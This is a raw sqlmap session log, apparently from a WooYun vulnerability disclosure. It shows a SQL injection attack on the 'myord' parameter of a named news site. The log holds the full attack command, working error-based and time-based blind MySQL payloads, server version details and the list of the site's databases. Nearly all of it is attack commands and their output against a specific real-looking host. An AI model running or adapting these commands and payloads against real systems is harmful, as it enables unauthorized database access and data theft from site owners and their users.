 C:\sqlmap>sqlmap.py -u "http://zzjz2.edong.com/news/class/index.php?author=&cati
d=0&key=&myord=dtime&myshownums=&page=2&showdate=&showtj=" -p "myord" --no-cast
--dbs
sqlmap
{1.0-dev-nongit-20141020}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:27:24
[11:27:24] [INFO] resuming back-end DBMS 'mysql'
[11:27:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: myord
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: author=&catid=0&key=&myord=dtime AND (SELECT 1546 FROM(SELECT COUNT
(*),CONCAT(0x7163696471,(SELECT (CASE WHEN (1546=1546) THEN 1 ELSE 0 END)),0x716
2646371,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&
myshownums=&page=2&showdate=&showtj=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: author=&catid=0&key=&myord=dtime AND SLEEP(5)&myshownums=&page=2&sh
owdate=&showtj=
---
[11:27:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0
[11:27:24] [INFO] fetching database names
[11:27:24] [WARNING] reflective value(s) found and filtering out
[11:27:24] [INFO] the SQL query used returns 3 entries
[11:27:25] [INFO] retrieved: information_schema
[11:27:25] [INFO] retrieved: test
[11:27:25] [INFO] retrieved: zzjz2phpweb
available databases [3]:
[*] information_schema
[*] test
[*] zzjz2phpweb
www.wooyun.org